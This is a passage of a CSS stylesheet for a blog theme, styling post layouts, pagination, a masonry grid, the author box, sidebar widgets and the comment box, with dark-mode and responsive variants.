    text-decoration: none;
}
.blog-post-v1 h3 {
    margin: 0 0 5px;
    text-transform: uppercase;
    font: 700 18px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 h3 a {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 h3 a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
.dark .blog-post-v1 h3 a:hover {
    color: #fff;
}
.blog-post-v1 .meta {
    color: #8f8f8f;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 21px;
}
.blog-post-v1 .meta a {
    color: #8f8f8f;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v1 .meta a:hover {
    text-decoration: none;
}
.blog-post-v1 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v1 .box-holder {
    top: 13px;
    left: 0px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .box-holder {
        left: 3px;
    }
}
.blog-post-v1 time {
    color: #fff;
    display: block;
    font-size: 12px;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 time {
        font-size: 10px;
        padding: 4px 0 0;
        line-height: 18px;
        width: 40px;
        height: 40px;
    }
}
.blog-post-v1 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 time .add {
        font-size: 16px;
    }
}
.blog-post-v1 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v1 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v1 .icon {
    border-color: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1 .icon {
        font-size: 22px;
        padding: 4px 0 0 2px;
        width: 50px;
        height: 50px;
    }
}
.blog-post-v1 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    background: #f3f3f3;
    padding: 34px 30px 24px 28px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 blockquote {
        padding: 20px;
    }
}
.dark .blog-post-v1 blockquote {
    color: #8f8f8f;
    background: #191919;
}
.blog-post-v1 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 blockquote q {
        font-size: 18px;
        line-height: 25px;
    }
}
.blog-post-v1 blockquote q:after {
    top: -10px;
    left: -16px;
    content: '"';
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.blog-post-v1 .txt {
    overflow: hidden;
}
.blog-post-v1 .txt p {
    margin: 0 0 47px;
}
.blog-post-v1 .post-blockquote {
    margin: 0 0 49px;
    letter-spacing: -0.3px;
    padding: 22px 20px 20px 36px;
    border-left: 4px solid transparent;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1 .post-blockquote {
        padding: 22px;
    }
}
.blog-post-v1 .post-blockquote q {
    text-indent: 0;
    font-size: 18px;
    line-height: 30px;
}
.blog-post-v1 .post-blockquote q:after {
    display: none;
}
.blog-post-v1.style2 {
    border: 0;
    padding: 0;
    margin: 0 0 60px;
    overflow: hidden;
    background: #fff;
}
.dark .blog-post-v1.style2 {
    background: #191919;
}
.blog-post-v1.style2 .img-box {
    margin: 0;
    float: left;
    width: 48.7%;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 .img-box {
        float: none;
        width: 100%;
    }
}
.blog-post-v1.style2 h2 {
    line-height: 37px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 h2 {
        line-height: 27px;
    }
}
.blog-post-v1.style2 .blog-txt {
    float: left;
    width: 51.3%;
    position: relative;
    padding: 21px 32px 20px 119px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style2 .blog-txt {
        padding: 21px 20px 20px 60px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style2 .blog-txt {
        width: 100%;
        padding: 20px 20px 20px 60px;
    }
}
.blog-post-v1.style2 .box-holder {
    top: 21px;
    left: 24px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style2 .box-holder {
        left: 4px;
    }
}
.blog-post-v1.style2 .audio-area {
    position: relative;
}
.blog-post-v1.style2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -35px 0 0;
    position: absolute;
}
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time,
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v1.style2 .mejs-container .mejs-controls,
.blog-post-v1.style2 .mejs-container {
    background: #222;
}
.blog-post-v1.style3 {
    width: 30%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 2.6% 30px 0;
}
.dark .blog-post-v1.style3 {
    background: #222;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style3 {
        width: 31%;
        margin: 0 1.2% 30px 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3 {
        width: 48%;
        margin: 0 1.2% 30px 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style3 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style3 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style3 .img-box {
    margin: 0;
}
.blog-post-v1.style3 .blog-txt {
    padding: 12px 30px 20px 118px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style3 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style3 p {
    margin: 0 0 3px;
}
.blog-post-v1.style3 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style3.nospace {
    margin: 0;
    width: 33.3%;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style3.nospace {
        width: 49.9%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style3.nospace {
        margin: 0;
        width: 100%;
    }
}
.blog-post-v1.style-full {
    padding: 0 0 10px;
    margin: 0 0 17px;
}
.blog-post-v1.style-full .blog-txt {
    padding: 0 0 6px 89px;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style-full .blog-txt {
        padding: 0 0 6px 60px;
    }
}
.blog-post-v1.style-full .main-blockquote {
    margin: 0 0 30px;
    padding: 74px 50px 54px 33px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style-full .main-blockquote {
        padding: 20px;
    }
}
.blog-post-v1.style4 h2 {
    text-transform: inherit;
    font-family: 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1.style5 {
    width: 47%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 1.4% 30px;
}
.dark .blog-post-v1.style5 {
    background: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style5 {
        margin: 0 1.2% 30px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style5 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style5 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style5 .img-box {
    margin: 0;
}
.blog-post-v1.style5 .blog-txt {
    border: 1px solid #f3f3f3;
    padding: 12px 30px 20px 118px;
}
.dark .blog-post-v1.style5 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style5 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style5 p {
    margin: 0 0 3px;
}
.blog-post-v1.style5 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style5.nospace {
    width: 49.9%;
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style5.nospace {
        margin: 0;
        width: 100%;
    }
}
.blog-post-v1.style6 {
    width: 24%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 0.3% 20px;
}
.dark .blog-post-v1.style6 {
    background: #222;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style6 {
        width: 32%;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6 {
        width: 49%;
        margin: 0 0.3% 10px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style6 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-post-v1.style6 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style6 .img-box {
    margin: 0;
}
.blog-post-v1.style6 .blog-txt {
    padding: 12px 10px 20px 95px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style6 .blog-txt {
    border-color: #494949;
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6 .blog-txt {
        padding: 12px 20px 20px 60px;
    }
}
.blog-post-v1.style6 p {
    margin: 0 0 3px;
}
.blog-post-v1.style6 .box-holder {
    top: 11px;
    left: 6px;
}
.blog-post-v1.style6.nospace {
    margin: 0;
    width: 24.9%;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v1.style6.nospace {
        width: 33.3%;
    }
}
@media only screen and (max-width: 991px) {
    .blog-post-v1.style6.nospace {
        width: 50%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-post-v1.style6.nospace {
        margin: 0;
        width: 100%;
    }
}
/*------------------------------------------------------------------

 21-4. blog footer Styles / .blog-footer

 -------------------------------------------------------------------*/

.blog-footer {
    overflow: hidden;
    margin: 0 0 100px;
}
.blog-footer .btn-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .blog-footer .btn-box {
        float: none;
        overflow: hidden;
        margin: 0 0 10px;
        text-align: center;
    }
}
.blog-footer .btn-box .btn {
    color: #8f8f8f;
    margin: 0 7px 0 0;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .btn-box .btn {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .btn-box .btn:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-box .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .btn-load {
    color: #2a2a2a;
    margin: 27px 0 0;
    border: 1px solid #2a2a2a;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .btn-load {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .btn-load:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-load:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .b-pagination {
    margin: 0;
    float: right;
}
@media only screen and (max-width: 767px) {
    .blog-footer .b-pagination {
        float: none;
        overflow: hidden;
        margin: 0 0 10px;
        text-align: center;
    }
}
.blog-footer .b-pagination li {
    float: left;
    margin: 0 0 0 9px;
}
@media only screen and (max-width: 767px) {
    .blog-footer .b-pagination li {
        float: none;
        vertical-align: top;
        display: inline-block;
    }
}
.blog-footer .b-pagination li.active a {
    color: #fff;
    pointer-events: none;
    text-decoration: none;
}
.blog-footer .b-pagination a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 8px 20px;
    border: 1px solid #ddd;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-footer .b-pagination a {
    color: rgba(143, 143, 143, 0.6);
    border-color: rgba(143, 143, 143, 0.6);
}
.blog-footer .b-pagination a:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .b-pagination a:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer.style3 {
    margin: 0 0 59px;
}
/*------------------------------------------------------------------

 21-5. blog masonry holder Styles / .blog-masonry-holder

 -------------------------------------------------------------------*/

.blog-masonry-holder {
    width: 100%;
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder {
        width: 100%;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3 {
    width: 17.8%;
    margin: 0 1.57% 30px 0;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 32.133%;
        margin: 0 0.5% 30px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 48%;
        margin: 0 1% 30px;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 {
        width: 100%;
        margin: 0 0 20px;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
    margin: 0;
    width: 19.9%;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 24.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 49.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace {
        width: 100%;
        margin: 0;
    }
}
.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}
.blog-masonry-holder.full-width.add-style {
    width: auto;
    margin: 0 -30px 0 -15px;
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width.add-style {
        margin: 0;
    }
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
    margin: 0;
    width: 19.9%;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 24.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 49.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 100%;
        margin: 0;
    }
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}

/*------------------------------------------------------------------

 21-7. post author box Styles / .post-author-box

 -------------------------------------------------------------------*/

.post-author-box {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    margin: 0 0 96px;
    line-height: 24px;
    background: #f8f8f8;
    border: 1px solid #f3f3f3;
    padding: 26px 40px 20px 30px;
}
.dark .post-author-box {
    background: #191919;
    border-color: #494949;
}
.post-author-box .img-box {
    float: left;
    margin: 5px 29px 0 0;
}
.post-author-box .img-box img {
    display: block;
}
@media only screen and (max-width: 767px) {
    .post-author-box .img-box {
        float: none;
        margin: 5px 0 10px;
    }
}
.post-author-box .holder {
    overflow: hidden;
    padding: 0 0 0 9px;
}
.post-author-box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 0 -8px;
    font: 600 16px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .post-author-box .title {
    color: #8f8f8f;
}
.post-author-box .title a {
    color: #2a2a2a;
}
.dark .post-author-box .title a {
    color: #8f8f8f;
}
.post-author-box .aut-text {
    display: block;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 20px;
    padding: 0 0 0 8px;
}
.post-author-box .aut-text a {
    color: #8f8f8f;
}
/*------------------------------------------------------------------

 21-8. blog post v2 Styles / .blog-post-v2

 -------------------------------------------------------------------*/

.blog-post-v2 {
    float: left;
    color: #8f8f8f;
    width: 33.33%;
    font-size: 14px;
    margin: 0 0 36px;
    line-height: 24px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v2 {
        float: none;
        width: 100%;
    }
}
.blog-post-v2 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
}
.blog-post-v2 .beans-slider .beans-pagination {
    bottom: 5px;
}
.blog-post-v2 .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v2 .beans-slider .beans-pagination li .active a {
    background: #fff;
}
.blog-post-v2 .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v2 .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v2 .blog-txt {
    position: relative;
    padding: 0 0 20px 103px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .blog-txt {
        padding: 0 0 0 58px;
    }
}
.blog-post-v2 img {
    width: 100%;
}
.blog-post-v2 .img-box {
    margin: 0 0 15px;
    overflow: hidden;
    position: relative;
    border-left: 1px solid #fff;
}
.dark .blog-post-v2 .img-box {
    border-color: #222;
}
.blog-post-v2 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    font: 18px/26px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v2 h2 {
    color: #fff;
}
.blog-post-v2 h2 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-post-v2 h2 a {
    color: #fff;
}
.blog-post-v2 h2 a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta {
    color: #8f8f8f;
    font-size: 12px;
    margin: 0 0 17px;
    line-height: 21px;
}
.blog-post-v2 .meta a {
    color: #8f8f8f;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v2 .meta a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v2 .box {
    top: -4px;
    left: 9px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .box {
        left: 3px;
    }
}
.blog-post-v2 .fluid-width-video-wrapper {
    padding: 18.85% !important;
}
.blog-post-v2 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    background: #2a2a2a;
    text-align: center;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 time {
        font-size: 10px;
        padding: 4px 0 0;
        line-height: 18px;
        width: 40px;
        height: 40px;
    }
}
.blog-post-v2 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 time .add {
        font-size: 16px;
    }
}
.blog-post-v2 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v2 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v2 .icon {
    border-color: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .icon {
        font-size: 22px;
        padding: 4px 0 0 2px;
        width: 50px;
        height: 50px;
    }
}
.blog-post-v2 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    min-height: 257px;
    background: #f3f3f3;
    padding: 81px 30px 24px 23px;
}
.dark .blog-post-v2 blockquote {
    color: #fff;
    background: #191919;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v2 blockquote {
        padding: 25px 20px 24px;
    }
}
.blog-post-v2 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v2 blockquote q {
        font-size: 18px;
        line-height: 20px;
    }
}
.blog-post-v2 blockquote q:after {
    top: -10px;
    left: -16px;
    content: '"';
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.dark .blog-post-v2 blockquote q:after {
    color: #fff;
}
.blog-post-v2 .audio-area {
    position: relative;
}
.blog-post-v2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -19px 0 0;
    position: absolute;
}
.blog-post-v2 .audio-area .mejs-controls .mejs-time,
.blog-post-v2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
@media only screen and (max-width: 767px) {
    .blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
        width: 65% !important;
    }
}
.blog-post-v2 .mejs-container .mejs-controls,
.blog-post-v2 .mejs-container {
    background: #222;
}
/*------------------------------------------------------------------

 21-9. widget Styles / .widget

 -------------------------------------------------------------------*/

.widget {
    margin: 0 0 46px;
    position: relative;
    border-bottom: 2px solid #f3f3f3;
}
.dark .widget {
    border-color: #494949;
}
.widget:before {
    left: 0;
    bottom: -2px;
    background: #2a2a2a;
    width: 50px;
    height: 2px;
}
.dark .widget:before {
    background: #191919;
}
.widget h2 {
    color: #2a2a2a;
    margin: 0 0 26px;
    letter-spacing: 2px;
    font: 600 16px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .widget h2 {
    color: #fff;
}
.widget .searchform {
    overflow: hidden;
    position: relative;
    border: 1px solid #f3f3f3;
}
.dark .widget .searchform {
    border-color: #494949;
}
.widget .searchform .input {
    border: 0;
    margin: 0;
    width: 100%;
    float: left;
    height: 36px;
    color: #8f8f8f;
    outline: none;
    font-size: 14px;
    background: none;
    line-height: 20px;
    padding: 8px 60px 8px 21px;
}
.widget .searchform .input::-webkit-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input:-moz-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}
.widget .searchform .input:-ms-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform button {
    top: 0;
    right: 0;
    margin: 0;
    border: 0;
    bottom: 0;
    color: #fff;
    padding: 0 11px;
    font-size: 16px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget .searchform button:hover {
    background: #8f8f8f;
}
.widget .tabset {
    margin: 0;
    font-size: 0;
    letter-spacing: 0;
}
.widget .tabset li {
    padding: 0;
}
.widget .tabset li.active a {
    color: #fff;
}
.widget .tabset a {
    color: #262626;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f6f6f6;
    text-transform: uppercase;
    padding: 11px 18px 9px 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .widget .tabset a {
    color: #fff;
    background: #191919;
}
.widget .tabset a:hover {
    color: #fff;
    text-decoration: none;
}
.widget .tab-content {
    padding-top: 20px;
    padding-bottom: 32px;
    background: #f6f6f6;
}
.dark .widget .tab-content {
    background: #191919;
}
.widget .tab-content .box {
    overflow: hidden;
    text-transform: uppercase;
    padding: 20px 10px 15px 19px;
}
.widget .tab-content .box .img-box {
    float: left;
    margin: 0 13px 0 0;
}
@media only screen and (max-width: 991px) {
    .widget .tab-content .box .img-box {
        float: none;
        margin: 0 0 10px;
    }
    .widget .tab-content .box .img-box img {
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .widget .tab-content .box .img-box {
        float: left;
        margin: 0 13px 0 0;
    }
    .widget .tab-content .box .img-box img {
        width: auto;
    }
}
.widget .tab-content .box .img-box img {
    display: block;
}
.widget .tab-content .box .holder {
    overflow: hidden;
}
.widget .tab-content .box time {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 12px;
}
.widget .tab-content .box h3 {
    margin: 0;
    color: #2a2a2a;
    font: 13px/19px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.dark .widget .tab-content .box h3 {
    color: #fff;
}
.widget.search-widget {
    margin-top: -7px;
}
.widget.s-social-widget {
    font-size: 13px;
    margin: 0 0 52px;
}
.widget.s-social-widget ul {
    margin: 0;
}
.widget.s-social-widget ul li {
    margin: 0 0 2px;
}
.widget.s-social-widget ul a {
    color: #fff;
    display: block;
    background: #262626;
    padding: 13px 19px 10px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget.s-social-widget ul a:hover {
    background: #55acee;
    text-decoration: none;
}
.widget.s-social-widget .fa {
    padding: 0 9px 0 0;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget {
    margin: 0 0 52px;
    padding: 0 0 46px;
    font: 14px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.cate-widget h2 {
    margin: 0 0 20px;
}
.widget.cate-widget a {
    color: #8f8f8f;
    position: relative;
    padding: 0 0 0 11px;
    letter-spacing: 1px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget a:hover {
    text-decoration: none;
}
.widget.cate-widget a:hover .fa {
    color: #8f8f8f;
}
.widget.cate-widget a .fa {
    left: 0;
    top: 2px;
    position: absolute;
}
.widget.cate-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.cate-widget ul li {
    margin: 0 0 10px;
}
.widget.cate-widget ul li.active a .fa {
    color: #8f8f8f;
}
.widget.cate-widget.big-icon a {
    padding: 0 0 0 20px;
}
.widget.toppost-widget {
    margin: 0 0 51px;
}
.widget.video-widget {
    margin: 0 0 51px;
}
.widget.tag-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.tag-widget ul li {
    float: left;
    margin: 0 6px 3px 0;
}
.widget.tag-widget ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .widget.tag-widget ul a {
    background: #191919;
}
.widget.tag-widget ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .widget.tag-widget ul a:hover {
    background: #494949;
}
.widget.test-widget .beans-slider {
    padding: 0;
}
.widget.test-widget .beans-slider .beans-pagination li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.widget.test-widget .beans-slider .beans-pagination li.active a {
    background: #2a2a2a;
}
.widget.test-widget .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    background: #ddd;
    border-radius: 50%;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget.test-widget .beans-slider .beans-pagination a:hover {
    background: #2a2a2a;
    text-decoration: none;
}
.widget:last-child {
    border: 0;
}
.widget:last-child:before {
    display: none;
}
/*------------------------------------------------------------------

 21-10. comment box Styles / .comment-box

 -------------------------------------------------------------------*/

.comment-box {
    overflow: hidden;
}
.comment-box h4 {
    color: #222;
    margin: 0 0 13px;
    font-family: "Lato" !important;
    font-size: 17px;
    font-style: normal !important;
    font-weight: 600 !important;
    nt;
}
.dark .comment-box h4 {
    color: #fff;
}
.comment-box .list {
